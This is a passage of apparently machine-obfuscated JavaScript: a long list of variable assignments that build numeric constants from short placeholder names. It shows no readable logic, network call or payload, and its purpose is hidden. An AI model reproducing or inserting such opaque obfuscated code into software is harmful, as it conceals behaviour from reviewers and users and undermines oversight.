k+FM*BS+hk*BS*BS+BS*BS*BS,BK=EE+FM*BS+SN*BS*BS+BS*BS*BS,tX=jT+hk*BS+SN*BS*BS+BS*BS*BS,XX=jT+VB*BS+FM*BS*BS+BS*BS*BS,RL=xT+VB*BS+xT*BS*BS,SM=dk+dk*BS+BS*BS,tA=SN+VB*BS+VB*BS*BS,LA=VB+PE*BS+PE*BS*BS,BN=jT+xT*BS+dk*BS*BS,IS=dk+xT*BS+BS*BS+BS*BS*BS,FE=xT+PE*BS+VB*BS*BS,CM=xT+FM*BS,Tw=jT+EE*BS+PE*BS*BS,Ew=dk+dk*BS+PE*BS*BS+BS*BS*BS,Vw=EE+hk*BS+xT*BS*BS,EU=EE+FM*BS+dk*BS*BS+BS*BS*BS,TU=kL+xT*BS+SN*BS*BS+BS*BS*BS,FQ=FM+FM*BS+hk*BS*BS+BS*BS*BS,l8=EE+EE*BS+PE*BS*BS,f9=xT+dk*BS+SN*BS*BS+BS*BS*BS,E9=kL+jT*BS+xT*BS*BS+BS*BS*BS,Ep=PE+PE*BS+FM*BS*BS,Zl=hk+jT*BS+xT*BS*BS,sm=jT+VB*BS+dk*BS*BS+BS*BS*BS,dC=kL+BS+xT*BS*BS,FX=dk+VB*BS+BS*BS+BS*BS*BS,Aj=PE+dk*BS+SN*BS*BS+BS*BS*BS,mp=hk+xT*BS+BS*BS,FT=xT+EE*BS+dk*BS*BS,cY=FM+PE*BS+hk*BS*BS+BS*BS*BS,vC=hk+jT*BS+BS*BS,Dp=jT+PE*BS+FM*BS*BS,nA=dk+SN*BS+dk*BS*BS,z9=dk+jT*BS+dk*BS*BS+BS*BS*BS,Nx=SN+PE*BS+SN*BS*BS+BS*BS*BS,qK=VB+dk*BS+PE*BS*BS,bP=jT+PE*BS+xT*BS*BS,zP=FM+xT*BS+BS*BS,QZ=FM+jT*BS+BS*BS+BS*BS*BS,mQ=VB+EE*BS+BS*BS+BS*BS*BS,Fq=PE+xT*BS+VB*BS*BS+BS*BS*BS,rj=FM+FM*BS+BS*BS,kl=SN+SN*BS+SN*BS*BS,AZ=jT+BS+hk*BS*BS+BS*BS*BS,pQ=xT+FM*BS+VB*BS*BS+BS*BS*BS,cf=VB+VB*BS+PE*BS*BS,MM=VB+FM*BS+BS*BS,WU=dk+hk*BS+xT*BS*BS+BS*BS*BS,kj=hk+xT*BS+dk*BS*BS+BS*BS*BS,XL=dk+BS+SN*BS*BS,Nw=VB+BS+PE*BS*BS+BS*BS*BS,Gx=PE+SN*BS+FM*BS*BS+BS*BS*BS,VK=EE+VB*BS+hk*BS*BS+BS*BS*BS,HW=dk+VB*BS+FM*BS*BS+BS*BS*BS,rs=hk+EE*BS+BS*BS,Ll=kL+xT*BS+VB*BS*BS,IB=VB+FM*BS+SN*BS*BS,RU=PE+FM*BS+FM*BS*BS+BS*BS*BS,fG=VB+hk*BS+PE*BS*BS+BS*BS*BS,cA=VB+SN*BS,RM=jT+BS+FM*BS*BS,Jk=EE+jT*BS+PE*BS*BS,p4=xT+BS+VB*BS*BS+BS*BS*BS,SX=PE+hk*BS+hk*BS*BS+BS*BS*BS,jY=jT+SN*BS+VB*BS*BS+BS*BS*BS,Vg=xT+PE*BS,JX=VB+hk*BS+xT*BS*BS+BS*BS*BS,gM=FM+FM*BS+PE*BS*BS,Q4=dk+SN*BS+BS*BS+BS*BS*BS,Rf=PE+jT*BS+BS*BS+BS*BS*BS,QX=dk+hk*BS+BS*BS,XU=VB+SN*BS+dk*BS*BS+BS*BS*BS,Vl=VB+dk*BS+xT*BS*BS,Qq=xT+dk*BS+hk*BS*BS+BS*BS*BS,G8=VB+jT*BS+FM*BS*BS,Ch=FM+xT*BS+PE*BS*BS,zg=FM+BS+BS*BS,dY=EE+SN*BS+PE*BS*BS+BS*BS*BS,U=EE+BS+VB*BS*BS,hX=PE+PE*BS+VB*BS*BS,Af=EE+xT*BS+xT*BS*BS+BS*BS*BS,qQ=hk+EE*BS+hk*BS*BS+BS*BS*BS,bB=FM+PE*BS+PE*BS*BS,hC=PE+SN*BS+SN*BS*BS,E=hk+PE*BS+PE*BS*BS,R7=VB+PE*BS+FM*BS*BS,XZ=dk+EE*BS+BS*BS+BS*BS*BS,Eb=xT+hk*BS+BS*BS,Ag=jT+PE*BS,n8=VB+VB*BS+SN*BS*BS+BS*BS*BS,Ng=VB+BS+FM*BS*BS,pf=jT+BS+PE*BS*BS+xT*BS*BS*BS+VB*BS*BS*BS*BS,Jh=xT+BS+jT*BS*BS+BS*BS*BS,tL=VB+SN*BS+xT*BS*BS,YG=hk+FM*BS+PE*BS*BS+BS*BS*BS,Cw=VB+jT*BS+hk*BS*BS+BS*BS*BS,zS=EE+PE*BS+FM*BS*BS,nQ=VB+PE*BS+BS*BS+BS*BS*BS,BZ=EE+EE*BS+SN*BS*BS+BS*BS*BS,UK=xT+SN*BS+dk*BS*BS+BS*BS*BS,WY=FM+dk*BS+BS*BS+BS*BS*BS,lB=hk+VB*BS,s9=jT+FM*BS+PE*BS*BS+BS*BS*BS,PX=FM+PE*BS+SN*BS*BS,Lg=SN+BS+PE*BS*BS,CP=VB+PE*BS+dk*BS*BS,Ck=xT+PE*BS+SN*BS*BS,A4=SN+BS+xT*BS*BS+BS*BS*BS,Hl=hk+VB*BS+FM*BS*BS,vj=hk+dk*BS+PE*BS*BS+BS*BS*BS,cj=PE+PE*BS+BS*BS+BS*BS*BS,G4=jT+BS+xT*BS*BS+BS*BS*BS,ff=jT+xT*BS+jT*BS*BS+BS*BS*BS,Sx=jT+VB*BS+PE*BS*BS,JZ=hk+SN*BS+EE*BS*BS+BS*BS*BS,Hg=hk+jT*BS+dk*BS*BS,lA=hk+dk*BS+VB*BS*BS,sL=PE+jT*BS+BS*BS,hL=xT+dk*BS+dk*BS*BS,hg=EE+BS,fk=kL+hk*BS+PE*BS*BS,JY=VB+EE*BS+dk*BS*BS+BS*BS*BS,rK=FM+xT*BS+PE*BS*BS+BS*BS*BS,bf=xT+dk*BS+xT*BS*BS+BS*BS*BS,IN=dk+SN*BS,GK=VB+jT*BS+BS*BS+BS*BS*BS,Xj=SN+VB*BS+hk*BS*BS+BS*BS*BS,Rq=kL+VB*BS+SN*BS*BS+BS*BS*BS,I8=hk+FM*BS+SN*BS*BS+BS*BS*BS,XN=PE+SN*BS+dk*BS*BS,Hm=jT+SN*BS+hk*BS*BS+BS*BS*BS,hx=kL+hk*BS+SN*BS*BS+BS*BS*BS,Lw=hk+xT*BS+VB*BS*BS+BS*BS*BS,nq=dk+jT*BS+BS*BS+BS*BS*BS,LB=hk+VB*BS+VB*BS*BS,CZ=FM+dk*BS+hk*BS*BS+BS*BS*BS,W8=VB+xT*BS+dk*BS*BS+BS*BS*BS,cT=hk+SN*BS+PE*BS*BS,D8=PE+BS+PE*BS*BS+BS*BS*BS,jW=jT+dk*BS+BS*BS+BS*BS*BS,HY=VB+dk*BS+SN*BS*BS+BS*BS*BS,xj=SN+jT*BS+BS*BS+BS*BS*BS,Il=kL+EE*BS+PE*BS*BS,x7=hk+FM*BS+SN*BS*BS,MY=SN+VB*BS+dk*BS*BS+BS*BS*BS,AT=PE+BS,fS=PE+xT*BS,HP=EE+xT*BS+PE*BS*BS,zC=PE+BS+xT*BS*BS,bq=VB+VB*BS+VB*BS*BS+BS*BS*BS,HM=dk+dk*BS+SN*BS*BS,Fk=VB+dk*BS+VB*BS*BS,d9=hk+SN*BS+SN*BS*BS+BS*BS*BS,b8=FM+hk*BS+BS*BS+BS*BS*BS,sE=SN+xT*BS+FM*BS*BS,Iw=PE+xT*BS+dk*BS*BS+BS*BS*BS,wx=dk+dk*BS+SN*BS*BS+BS*BS*BS,JG=dk+hk*BS+dk*BS*BS+BS*BS*BS,q8=hk+PE*BS+BS*BS+BS*BS*BS,Bh=FM+BS+dk*BS*BS+BS*BS*BS,m7=xT+VB*BS+SN*BS*BS,hj=EE+hk*BS+hk*BS*BS+BS*BS*BS,YE=xT+SN*BS+dk*BS*BS,YU=kL+SN*BS+BS*BS+BS*BS*BS,km=hk+dk*BS+SN*BS*BS+BS*BS*BS,CN=xT+EE*BS+SN*BS*BS,mL=FM+hk*BS+xT*BS*BS,Gw=jT+FM*BS+hk*BS*BS+BS*BS*BS,LZ=VB+VB*BS+dk*BS*BS+BS*BS*BS,Tj=dk+SN*BS+hk*BS*BS+BS*BS*BS,LM=kL+SN*BS,Mj=xT+dk*BS+EE*BS*BS+BS*BS*BS,TN=EE+hk*BS+BS*BS,vK=PE+BS+SN*BS*BS,PZ=SN+PE*BS+hk*BS*BS+BS*BS*BS,wj=kL+SN*BS+dk*BS*BS+BS*BS*BS,F=SN+VB*BS+dk*BS*BS,Um=dk+hk*BS+BS*BS+BS*BS*BS,xZ=kL+jT*BS+dk*BS*BS+BS*BS*BS,bQ=FM+dk*BS+PE*BS*BS+BS*BS*BS,pw=VB+dk*BS+FM*BS*BS,T4=FM+dk*BS+VB*BS*BS+BS*BS*BS,SQ=jT+PE*BS+VB*BS*BS+BS*BS*BS,E8=hk+EE*BS+SN*BS*BS+BS*BS*BS,jf=EE+PE*BS+PE*BS*BS+BS*BS*BS,bh=jT+FM*BS+SN*BS*BS+BS*BS*BS,dW=jT+hk*BS+BS*BS+BS*BS*BS,tY=VB+VB*BS+FM*BS*BS,Zg=FM+PE*BS+VB*BS*BS,LX=xT+BS+PE*BS*BS+BS*BS*BS,kX=xT+jT*BS+dk*BS*BS+BS*BS*BS,Lh=dk+PE*BS+SN*BS*BS+BS*BS*BS,mZ=FM+EE*BS+VB*BS*BS+BS*BS*BS,bj=FM+xT*BS+BS*BS+BS*BS*BS,lh=PE+jT*BS+hk*BS*BS+BS*BS*BS,nN=PE+FM*BS+BS*BS,H9=xT+PE*BS+hk*BS*BS+BS*BS*BS,A=FM+xT*BS+SN*BS*BS,Mq=PE+xT*BS+PE*BS*BS+BS*BS*BS,jQ=EE+dk*BS+SN*BS*BS+BS*BS*BS,XG=dk+EE*BS+hk*BS*BS+BS*BS*BS,B8=SN+xT*BS+xT*BS*BS+BS*BS*BS,JU=PE+BS+EE*BS*BS+BS*BS*BS,YL=jT+hk*BS+VB*BS*BS,fg=SN+FM*BS+PE*BS*BS,NG=kL+BS+dk*BS*BS,zm=EE+VB*BS+EE*BS*BS+BS*BS*BS,MA=dk+BS,Am=VB+hk*BS+BS*BS+BS*BS*BS,sG=hk+hk*BS+xT*BS*BS+BS*BS*BS,bM=EE+FM*BS+dk*BS*BS,fK=xT+PE*BS+EE*BS*BS+BS*BS*BS,sW=jT+SN*BS+SN*BS*BS+BS*BS*BS,jq=jT+SN*BS+FM*BS*BS+BS*BS*BS,mh=VB+FM*BS+jT*BS*BS,QW=xT+EE*BS+SN*BS*BS+BS*BS*BS,X4=dk+xT*BS+PE*BS*BS+BS*BS*BS,mW=SN+xT*BS+BS*BS+BS*BS*BS,BY=SN+FM*BS+xT*BS*BS+BS*BS*BS,qj=jT+BS+PE*BS*BS+BS*BS*BS,S4=jT+jT*BS+SN*BS*BS+BS*BS*BS,qG=xT+EE*BS+EE*BS*BS+BS*BS*BS,Dl=PE+dk*BS+BS*BS,mY=dk+hk*BS+VB*BS*BS+BS*BS*BS,V9=hk+SN*BS+hk*BS*BS+BS*BS*BS,vL=PE+VB*BS+FM*BS*BS,UP=dk+FM*BS+dk*BS*BS+BS*BS*BS,t7=xT+dk*BS+PE*BS*BS,ZP=VB+FM*BS+PE*BS*BS,P7=dk+FM*BS,tP=PE+VB*BS+BS*BS,P4=EE+EE*BS+dk*BS*BS+BS*BS*BS,Sh=jT+VB*BS+VB*BS*BS+BS*BS*BS,QE=PE+SN*BS+BS*BS,j9=xT+xT*BS+hk*BS*BS+BS*BS*BS,Ls=kL+jT*BS+SN*BS*BS,hK=dk+FM*BS+hk*BS*BS+BS*BS*BS,rQ=EE+xT*BS+hk*BS*BS+BS*BS*BS,MC=dk+dk*BS+xT*BS*BS,gG=kL+dk*BS+BS*BS,QA=FM+SN*BS+SN*BS*BS,Zh=PE+FM*BS+xT*BS*BS+BS*BS*BS,Cj=xT+BS+SN*BS*BS+BS*BS*BS,cC=SN+SN*BS+FM*BS*BS+BS*BS*BS,qL=PE+PE*BS,XE=hk+xT*BS+xT*BS*BS,cb=dk+FM*BS+PE*BS*BS,qP=jT+SN*BS+PE*BS*BS,NU=EE+dk*BS+xT*BS*BS+BS*BS*BS,Aw=xT+BS+EE*BS*BS+BS*BS*BS,J7=PE+hk*BS+VB*BS*BS,fC=EE+hk*BS+SN*BS*BS,nY=kL+FM*BS+VB*BS*BS+BS*BS*BS,pK=SN+BS+VB*BS*BS+BS*BS*BS,Cm=hk+PE*BS+dk*BS*BS,vm=SN+jT*BS+VB*BS*BS+BS*BS*BS,WN=dk+xT*BS+SN*BS*BS+BS*BS*BS,qW=SN+hk*BS+BS*BS+BS*BS*BS,BQ=jT+xT*BS+SN*BS*BS+BS*BS*BS,QG=kL+hk*BS+EE*BS*BS+BS*BS*BS,PL=jT+EE*BS+BS*BS,Vf=dk+SN*BS+VB*BS*BS+BS*BS*BS,lx=EE+xT*BS+VB*BS*BS+BS*BS*BS,kq=dk+BS+BS*BS+BS*BS*BS,Jf=VB+VB*BS+BS*BS+BS*BS*BS,vh=dk+FM*BS+VB*BS*BS+BS*BS*BS,WL=hk+FM*BS+xT*BS*BS,UT=FM+dk*BS+VB*BS*BS,vY=FM+BS+jT*BS*BS+BS*BS*BS,zY=EE+hk*BS+FM*BS*BS+BS*BS*BS,TE=FM+SN*BS,gQ=SN+FM*BS+PE*BS*BS+BS*BS*BS,fN=xT+jT*BS+FM*BS*BS,Lj=xT+SN*BS+xT*BS*BS+BS*BS*BS,lG=FM+BS+SN*BS*BS+BS*BS*BS,sX=FM+PE*BS+PE*BS*BS+BS*BS*BS,Mw=dk+BS+SN*BS*BS+BS*BS*BS,b9=EE+BS+SN*BS*BS+BS*BS*BS,r9=kL+BS+dk*BS*BS+BS*BS*BS,IK=PE+VB*BS+EE*BS*BS+BS*BS*BS,jP=SN+BS+jT*BS*BS,HX=dk+dk*BS+BS*BS+BS*BS*BS,bx=hk+xT*BS+BS*BS+BS*BS*BS,El=EE+EE*BS+VB*BS*BS,jS=hk+BS+dk*BS*BS,Zs=jT+dk*BS+SN*BS*BS,JW=VB+xT*BS+PE*BS*BS+BS*BS*BS,DX=EE+hk*BS+BS*BS+BS*BS*BS,cB=kL+jT*BS+BS*BS,KU=dk+VB*BS+PE*BS*BS+BS*BS*BS,DL=FM+EE*BS+SN*BS*BS,Uf=kL+SN*BS+jT*BS*BS+BS*BS*BS,zA=dk+PE*BS,hY=FM+jT*BS+hk*BS*BS+BS*BS*BS,Np=VB+hk*BS+SN*BS*BS,GG=kL+FM*BS+FM*BS*BS+BS*BS*BS,Sg=dk+BS+BS*BS,KQ=FM+SN*BS+PE*BS*BS+BS*BS*BS,Sl=FM+EE*BS,Fx=PE+xT*BS+BS*BS+BS*BS*BS,UQ=EE+FM*BS+PE*BS*BS+BS*BS*BS,MK=kL+EE*BS+FM*BS*BS+BS*BS*BS,DY=SN+EE*BS+BS*BS+BS*BS*BS,pj=VB+VB*BS+hk*BS*BS+BS*BS*BS,T=VB+hk*BS+dk*BS*BS,nm=PE+SN*BS+PE*BS*BS+BS*BS*BS,dh=xT+dk*BS+PE*BS*BS+BS*BS*BS,FZ=SN+hk*BS+hk*BS*BS+BS*BS*BS,J9=dk+dk*BS+dk*BS*BS+BS*BS*BS,sg=PE+VB*BS+VB*BS*BS+BS*BS*BS,l4=kL+PE*BS+BS*BS+BS*BS*BS,qY=SN+BS+EE*BS*BS+BS*BS*BS,XM=FM+jT*BS+dk*BS*BS,Zm=FM+dk*BS+SN*BS*BS+BS*BS*BS,RC=kL+PE*BS+BS*BS,C4=xT+dk*BS+BS*BS+BS*BS*BS,kw=VB+dk*BS+BS*BS+BS*BS*BS,CX=SN+PE*BS+PE*BS*BS+BS*BS*BS,cZ=FM+BS+PE*BS*BS+BS*BS*BS,cp=SN+FM*BS+SN*BS*BS,gj=dk+BS+dk*BS*BS+BS*BS*BS,qX=hk+FM*BS+VB*BS*BS+BS*BS*BS,zX=xT+VB*BS+hk*BS*BS+BS*BS*BS,K7=jT+SN*BS+VB*BS*BS,xW=xT+BS+dk*BS*BS+BS*BS*BS,xf=jT+PE*BS+hk*BS*BS+BS*BS*BS,bm=PE+hk*BS+SN*BS*BS+BS*BS*BS,wh=kL+EE*BS+VB*BS*BS+BS*BS*BS,Gf=jT+hk*BS+dk*BS*BS,Sw=kL+jT*BS+PE*BS*BS+BS*BS*BS,zq=dk+PE*BS+PE*BS*BS+BS*BS*BS,Ef=dk+dk*BS+EE*BS*BS+BS*BS*BS,EZ=xT+VB*BS+VB*BS*BS+BS*BS*BS,CA=PE+FM*BS+PE*BS*BS,Q8=xT+EE*BS+BS*BS+BS*BS*BS,OE=VB+PE*BS+VB*BS*BS,Ms=hk+SN*BS,zU=hk+hk*BS+PE*BS*BS+BS*BS*BS,Jm=EE+BS+hk*BS*BS+BS*BS*BS,Oh=PE+VB*BS+hk*BS*BS+BS*BS*BS,tf=hk+BS+PE*BS*BS+BS*BS*BS,Pg=jT+BS,Y4=SN+dk*BS+SN*BS*BS+BS*BS*BS,tl=SN+VB*BS,H8=SN+jT*BS,wq=EE+jT*BS+hk*BS*BS+BS*BS*BS,DN=hk+dk*BS+FM*BS*BS,RK=PE+dk*BS+dk*BS*BS+BS*BS*BS,xq=jT+EE*BS+xT*BS*BS+BS*BS*BS,R4=FM+xT*BS+FM*BS*BS+BS*BS*BS,PB=EE+EE*BS+BS*BS,ZT=VB+BS,dZ=EE+jT*BS+xT*BS*BS,Gh=EE+dk*BS+xT*BS*BS,NK=jT+hk*BS+EE*BS*BS+BS*BS*BS,Pj=xT+VB*BS+EE*BS*BS+BS*BS*BS,nS=kL+VB*BS+PE*BS*BS+BS*BS*BS,q9=hk+VB*BS+BS*BS,Z=EE+PE*BS+SN*BS*BS,ph=PE+PE*BS+hk*BS*BS+BS*BS*BS,th=dk+FM*BS+SN*BS*BS+BS*BS*BS,nb=SN+FM*BS+dk*BS*BS,J8=kL+jT*BS+FM*BS*BS+BS*BS*BS,zh=SN+dk*BS+PE*BS*BS+BS*BS*BS,DG=dk+EE*BS+SN*BS*BS+BS*BS*BS,CY=EE+SN*BS+SN*BS*BS+BS*BS*BS,gC=jT+dk*BS,DU=hk+xT*BS+EE*BS*BS+BS*BS*BS,KW=PE+BS+SN*BS*BS+BS*BS*BS,Hq=PE+dk*BS+hk*BS*BS+BS*BS*BS,vS=SN+jT*BS+PE*BS*BS,Tx=kL+SN*BS+FM*BS*BS+BS*BS*BS,Z8=xT+xT*BS+xT*BS*BS+BS*BS*BS,Om=xT+VB*BS+PE*BS*BS+BS*BS*BS,nw=kL+hk*BS+xT*BS*BS+BS*BS*BS,Lm=EE+VB*BS+dk*BS*BS+BS*BS*BS,Ff=xT+xT*BS+EE*BS*BS+BS*BS*BS,jK=jT+VB*BS+dk*BS*BS,YQ=VB+xT*BS+hk*BS*BS+BS*BS*BS,OQ=hk+VB*BS+FM*BS*BS+BS*BS*BS,Ux=EE+VB*BS+PE*BS*BS+BS*BS*BS,Hp=PE+VB*BS+VB*BS*BS,X9=xT+jT*BS+xT*BS*BS+BS*BS*BS,Cf=EE+EE*BS+BS*BS+BS*BS*BS,gf=hk+dk*BS+VB*BS*BS+BS*BS*BS,L9=VB+PE*BS+xT*BS*BS+BS*BS*BS,ck=EE+xT*BS+VB*BS*BS,SW=FM+jT*BS+EE*BS*BS+BS*BS*BS,Tb=hk+SN*BS+SN*BS*BS,sN=jT+SN*BS+dk*BS*BS,ZG=VB+FM*BS+PE*BS*BS+BS*BS*BS,bZ=jT+FM*BS+BS*BS+BS*BS*BS,rB=xT+xT*BS,GU=VB+BS+xT*BS*BS+BS*BS*BS,BU=SN+EE*BS+FM*BS*BS+BS*BS*BS,ll=dk+PE*BS+xT*BS*BS,Xw=dk+BS+PE*BS*BS+BS*BS*BS,OZ=dk+xT*BS+dk*BS*BS+BS*BS*BS,QL=kL+EE*BS+xT*BS*BS,U4=kL+SN*BS+PE*BS*BS+BS*BS*BS,wE=hk+SN*BS+FM*BS*BS,qp=PE+BS+FM*BS*BS,tQ=jT+BS+VB*BS*BS+BS*BS*BS,n4=SN+hk*BS+SN*BS*BS+BS*BS*BS,NZ=FM+SN*BS+xT*BS*BS+BS*BS*BS,W9=kL+hk*BS+VB*BS*BS+BS*BS*BS,WS=SN+BS+dk*BS*BS+BS*BS*BS,DQ=jT+dk*BS+SN*BS*BS+BS*BS*BS,IX=hk+EE*BS+BS*BS+BS*BS*BS,fs=dk+PE*BS+dk*BS*BS,fA=SN+EE*BS,kC=PE+hk*BS+EE*BS*BS,WW=hk+SN*BS+BS*BS+BS*BS*BS,Oj=SN+jT*BS+PE*BS*BS+BS*BS*BS,SC=kL+VB*BS+dk*BS*BS,GE=xT+xT*BS+SN*BS*BS,Yg=dk+FM*BS+xT*BS*BS,hU=VB+PE*BS+VB*BS*BS+BS*BS*BS,Yw=xT+xT*BS+dk*BS*BS+BS*BS*BS,cX=FM+FM*BS+dk*BS*BS+BS*BS*BS,Zx=hk+xT*BS+xT*BS*BS+BS*BS*BS,m8=VB+BS+BS*BS+BS*BS*BS,YK=dk+hk*BS+EE*BS*BS+BS*BS*BS,NX=dk+BS+EE*BS*BS+BS*BS*BS,HU=VB+SN*BS+SN*BS*BS+BS*BS*BS,cQ=PE+VB*BS+xT*BS*BS+BS*BS*BS,IY=FM+VB*BS+EE*BS*BS+BS*BS*BS,lP=EE+SN*BS+BS*BS+BS*BS*BS,PQ=kL+SN*BS+SN*BS*BS+BS*BS*BS,fU=dk+EE*BS+dk*BS*BS+BS*BS*BS,HL=jT+BS+SN*BS*BS,X8=SN+FM*BS+BS*BS+BS*BS*BS,hh=kL+VB*BS+VB*BS*BS+BS*BS*BS,ng=EE+SN*BS,Bk=PE+xT*BS+dk*BS*BS,Nh=kL+xT*BS+hk*BS*BS+BS*BS*BS,LG=VB+EE*BS+SN*BS*BS+BS*BS*BS,Km=hk+jT*BS+VB*BS*BS+BS*BS*BS,Wh=VB+PE*BS+xT*BS*BS,qN=SN+PE*BS+VB*BS*BS,t4=PE+jT*BS+PE*BS*BS+BS*BS*BS,fX=dk+VB*BS+dk*BS*BS,pE=PE+PE*BS+xT*BS*BS,gm=kL+PE*BS+hk*BS*BS+BS*BS*BS,jw=jT+xT*BS+hk*BS*BS+BS*BS*BS,QM=PE+dk*BS,Eq=kL+BS+SN*BS*BS+BS*BS*BS,L4=jT+dk*BS+hk*BS*BS+BS*BS*BS,OK=xT+EE*BS+FM*BS*BS+BS*BS*BS,zl=dk+jT*BS+BS*BS,Dm=PE+PE*BS+PE*BS*BS+BS*BS*BS,AG=xT+hk*BS+VB*BS*BS+BS*BS*BS,Zw=jT+SN*BS+PE*BS*BS+BS*BS*BS,gq=hk+PE*BS+SN*BS*BS+BS*BS*BS,Rj=FM+xT*BS+dk*BS*BS+BS*BS*BS,JB=hk+xT*BS+SN*BS*BS,cU=PE+xT*BS+hk*BS*BS+BS*BS*BS,Wq=VB+dk*BS+PE*BS*BS+BS*BS*BS,hw=EE+xT*BS+FM*BS*BS+BS*BS*BS,YZ=EE+EE*BS+xT*BS*BS+BS*BS*BS,m4=SN+VB*BS+BS*BS+BS*BS*BS,r8=VB+jT*BS+SN*BS*BS+BS*BS*BS,Dw=SN+BS+PE*BS*BS+BS*BS*BS,SU=jT+xT*BS+PE*BS*BS+BS*BS*BS,rh=EE+SN*BS+hk*BS*BS+BS*BS*BS,BC=PE+hk*BS+BS*BS,BM=PE+BS+dk*BS*BS,SS=PE+hk*BS+FM*BS*BS,Ex=xT+BS+SN*BS*BS,EN=dk+dk*BS,rY=hk+VB*BS+SN*BS*BS+BS*BS*BS,nW=xT+jT*BS+PE*BS*BS+BS*BS*BS,X7=xT+hk*BS+dk*BS*BS+BS*BS*BS,sY=hk+BS+SN*BS*BS+BS*BS*BS,kY=jT+jT*BS+hk*BS*BS+BS*BS*BS,lw=VB+PE*BS+hk*BS*BS+BS*BS*BS,EM=VB+dk*BS,AP=hk+EE*BS+SN*BS*BS,lX=EE+PE*BS+xT*BS*BS+BS*BS*BS,Pq=hk+VB*BS+xT*BS*BS+BS*BS*BS,cw=jT+xT*BS+VB*BS*BS+BS*BS*BS,Rg=kL+hk*BS+FM*BS*BS,gU=dk+PE*BS+hk*BS*BS+BS*BS*BS,IG=xT+PE*BS+xT*BS*BS+BS*BS*BS,kK=kL+BS+xT*BS*BS+BS*BS*BS,mN=dk+EE*BS+PE*BS*BS,vl=FM+VB*BS,MQ=VB+dk*BS+dk*BS*BS+BS*BS*BS,jx=PE+xT*BS+EE*BS*BS+BS*BS*BS,QP=xT+FM*BS+VB*BS*BS,Tg=jT+PE*BS+BS*BS,HA=hk+dk*BS+FM*BS*BS+BS*BS*BS,O9=SN+SN*BS+PE*BS*BS,v9=PE+VB*BS+PE*BS*BS+BS*BS*BS,T8=jT+FM*BS+FM*BS*BS+BS*BS*BS,bY=PE+hk*BS+VB*BS*BS+BS*BS*BS,xG=PE+BS+FM*BS*BS+BS*BS*BS,pB=PE+SN*BS+FM*BS*BS,gx=FM+BS+hk*BS*BS+BS*BS*BS,df=dk+VB*BS+SN*BS*BS+BS*BS*BS,Mh=xT+hk*BS+SN*BS*BS+BS*BS*BS,tW=hk+xT*BS+SN*BS*BS+BS*BS*BS,HQ=FM+VB*BS+dk*BS*BS+BS*BS*BS,SG=PE+PE*BS+SN*BS*BS+BS*BS*BS,qT=SN+BS+BS*BS,jh=xT+xT*BS+PE*BS*BS+BS*BS*BS,Op=EE+SN*BS+FM*BS*BS,cG=SN+xT*BS+PE*BS*BS+BS*BS*BS,lQ=kL+dk*BS+SN*BS*BS+BS*BS*BS,bN=xT+dk*BS,Sf=SN+dk*BS+hk*BS*BS+BS*BS*BS,Yq=xT+SN*BS+hk*BS*BS+BS*BS*BS,Vm=PE+SN*BS+SN*BS*BS+BS*BS*BS,Pw=FM+xT*BS+VB*BS*BS+BS*BS*BS,sq=dk+hk*BS+FM*BS*BS+BS*BS*BS,zK=EE+SN*BS+VB*BS*BS+BS*BS*BS,rM=kL+PE*BS,Fm=SN+jT*BS+hk*BS*BS+BS*BS*BS,cq=kL+BS+VB*BS*BS+BS*BS*BS,Q=hk+hk*BS+VB*BS*BS,dA=dk+xT*BS+PE*BS*BS,Vq=PE+hk*BS+jT*BS*BS+BS*BS*BS,dM=SN+xT*BS+BS*BS,YB=dk+SN*BS+PE*BS*BS,W4=SN+VB*BS+SN*BS*BS+BS*BS*BS,MU=xT+FM*BS+xT*BS*BS+BS*BS*BS,wT=hk+xT*BS+PE*BS*BS,gE=hk+FM*BS+dk*BS*BS,OY=FM+EE*BS+xT*BS*BS+BS*BS*BS,Wm=dk+dk*BS+VB*BS*BS+BS*BS*BS,MX=EE+FM*BS+EE*BS*BS+BS*BS*BS,WE=hk+BS+BS*BS,ZX=xT+EE*BS+dk*BS*BS+BS*BS*BS,Cq=kL+xT*BS+PE*BS*BS+BS*BS*BS,Zj=kL+hk*BS+PE*BS*BS+BS*BS*BS,kZ=PE+FM*BS+PE*BS*BS+BS*BS*BS,dQ=FM+FM*BS+PE*BS*BS+BS*BS*BS,Fb=EE+VB*BS+BS*BS,Xq=jT+VB*BS+hk*BS*BS+BS*BS*BS,RX=jT+FM*BS+xT*BS*BS+BS*BS*BS,dj=PE+EE*BS+dk*BS*BS+BS*BS*BS,nh=VB+SN*BS+PE*BS*BS+BS*BS*BS,kG=kL+BS+hk*BS*BS+BS*BS*BS,Bx=PE+EE*BS+VB*BS*BS+BS*BS*BS,zQ=kL+PE*BS+PE*BS*BS+BS*BS*BS,Hf=VB+xT*BS+FM*BS*BS,c9=jT+hk*BS+FM*BS*BS+BS*BS*BS,CK=SN+EE*BS+SN*BS*BS+BS*BS*BS,mg=jT+FM*BS+xT*BS*BS,Vh=FM+dk*BS+xT*BS*BS+BS*BS*BS,TX=SN+PE*BS+dk*BS*BS+BS*BS*BS,Uk=SN+dk*BS+SN*BS*BS,Bm=xT+xT*BS+BS*BS+BS*BS*BS,lq=SN+dk*BS+dk*BS*BS+BS*BS*BS,gw=hk+SN*BS+PE*BS*BS+BS*BS*BS,dS=VB+xT*BS+BS*BS,mf=VB+SN*BS+hk*BS*BS+BS*BS*BS,S9=FM+hk*BS+dk*BS*BS+BS*BS*BS,wU=dk+VB*BS+xT*BS*BS+BS*BS*BS,GW=PE+hk*BS+dk*BS*BS+BS*BS*BS,T9=VB+EE*BS+VB*BS*BS+BS*BS*BS,AW=dk+hk*BS+FM*BS*BS,qm=hk+jT*BS+PE*BS*BS+BS*BS*BS,BP=VB+dk*BS+dk*BS*BS,S7=EE+PE*BS,pZ=FM+EE*BS+dk*BS*BS+BS*BS*BS,Jg=jT+jT*BS+SN*BS*BS,CQ=xT+PE*BS+SN*BS*BS+BS*BS*BS,MG=hk+VB*BS+PE*BS*BS+BS*BS*BS,vQ=PE+EE*BS+PE*BS*BS+BS*BS*BS,KT=kL+VB*BS+SN*BS*BS,f7=EE+BS+BS*BS,gL=dk+FM*BS+SN*BS*BS,E7=jT+BS+VB*BS*BS,ZW=hk+EE*BS+dk*BS*BS+BS*BS*BS,TQ=xT+SN*BS+SN*BS*BS+BS*BS*BS,UU=PE+VB*BS+SN*BS*BS+BS*BS*BS,PK=EE+PE*BS+hk*BS*BS+BS*BS*BS,OM=SN+VB*BS+SN*BS*BS,dL=hk+PE*BS+xT*BS*BS,Ql=jT+FM*BS+PE*BS*BS,bS=EE+EE*BS,v8=hk+PE*BS+EE*BS*BS+BS*BS*BS,Qm=kL+BS+PE*BS*BS+BS*BS*